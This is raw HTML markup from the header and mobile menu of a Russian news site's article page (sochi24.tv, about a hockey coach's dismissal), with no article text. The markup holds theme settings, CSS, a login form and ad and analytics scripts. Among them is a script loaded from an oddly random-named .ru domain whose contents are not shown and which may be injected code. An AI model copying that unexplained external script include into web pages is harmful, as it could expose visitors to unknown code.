tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="cb90eecaeb";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-27555 single-format-standard cookies-not-set hk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39879";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7976";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 